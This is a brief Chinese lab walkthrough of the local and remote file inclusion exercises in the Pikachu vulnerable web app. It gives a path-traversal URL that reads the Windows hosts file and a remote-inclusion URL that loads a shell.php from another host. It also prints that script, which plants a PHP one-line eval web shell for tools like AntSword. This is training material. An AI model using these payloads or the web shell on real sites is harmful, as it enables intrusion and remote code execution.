

本地文件包含

随便选了一个

F12看到这个东西

判断

http://127.0.0.1/pikachu/vul/fileinclude/fi_local.php?filename=//file1.php//&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2



修改file1.php可以造成文件读取

尝试读取本机host文件

../../../../Windows/System32/drivers/etc/hosts

成功读取



远程文件包含

构造

http://192.168.75.1/pikachu-master/vul/fileinclude/fi_remote.php?filename=http://192.168.75.1/pikachu_master/shell.php&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2

抓包修改发过去



shell.php

<?php

$myfile = fopen("hack.php", "w");

$txt = '<?php @eval($_POST["hack"]);?>';

fwrite($myfile, $txt);

fclose($myfile);

?>

远程服务器上创建了一个一句话木马的shell.php

之后蚁剑 菜刀 都可